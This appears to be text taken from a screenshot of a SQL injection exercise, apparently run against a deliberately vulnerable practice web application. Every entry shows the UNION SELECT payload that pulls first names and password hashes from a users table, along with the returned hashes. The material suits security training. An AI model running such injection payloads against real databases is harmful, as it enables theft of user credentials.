 ID: ' UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99